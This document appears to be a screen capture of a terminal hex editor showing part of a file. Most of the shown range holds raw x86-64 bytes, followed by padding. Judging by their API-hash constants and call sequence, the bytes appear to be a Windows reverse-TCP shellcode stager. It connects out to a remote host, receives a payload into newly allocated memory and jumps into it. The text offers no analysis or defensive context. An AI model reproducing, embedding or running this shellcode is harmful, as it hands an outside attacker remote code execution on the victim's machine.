 File Edit View Search Terminal Help
File: /root/Desktop/Untitled Folder 3/N ASCII Offset: 0x00000233 / 0x0000109D (%13) M
00000130 41 54 49 89 E4 4C 89 F1 41 BA 4C 77 26 07 FF D5 ATI..L..A.Lw&...
00000140 4C 89 EA 68 01 01 00 00 59 41 BA 29 80 6B 00 FF L..h....YA.).k..
00000150 D5 6A 05 41 5E 50 50 4D 31 C9 4D 31 C0 48 FF C0 .j.A^PPM1.M1.H..
00000160 48 89 C2 48 FF C0 48 89 C1 41 BA EA 0F DF E0 FF H..H..H..A......
00000170 D5 48 89 C7 6A 10 41 58 4C 89 E2 48 89 F9 41 BA .H..j.AXL..H..A.
00000180 99 A5 74 61 FF D5 85 C0 74 0A 49 FF CE 75 E5 E8 ..ta....t.I..u..
00000190 93 00 00 00 48 83 EC 10 48 89 E2 4D 31 C9 6A 04 ....H...H..M1.j.
000001A0 41 58 48 89 F9 41 BA 02 D9 C8 5F FF D5 83 F8 00 AXH..A...._.....
000001B0 7E 55 48 83 C4 20 5E 89 F6 6A 40 41 59 68 00 10 ~UH.. ^..j@AYh..
000001C0 00 00 41 58 48 89 F2 48 31 C9 41 BA 58 A4 53 E5 ..AXH..H1.A.X.S.
000001D0 FF D5 48 89 C3 49 89 C7 4D 31 C9 49 89 F0 48 89 ..H..I..M1.I..H.
000001E0 DA 48 89 F9 41 BA 02 D9 C8 5F FF D5 83 F8 00 7D .H..A...._.....}
000001F0 28 58 41 57 59 68 00 40 00 00 41 58 6A 00 5A 41 (XAWYh.@..AXj.ZA
00000200 BA 0B 2F 0F 30 FF D5 57 59 41 BA 75 6E 4D 61 FF ../.0..WYA.unMa.
00000210 D5 49 FF CE E9 3C FF FF FF 48 01 C3 48 29 C6 48 .I...<...H..H).H
00000220 85 F6 75 B4 41 FF E7 58 6A 00 59 49 C7 C2 F0 B5 ..u.A..Xj.YI....
00000230 A2 56 FF D5 FF FF FF FF FF FF FF FF FF FF FF FF .V..............
00000240 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
00000250 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
00000260 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
00000270 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
00000280 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
00000290 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
000002A0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
000002B0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
000002C0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
000002D0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
000002E0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
000002F0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
00000300 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ................
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search ^U Undo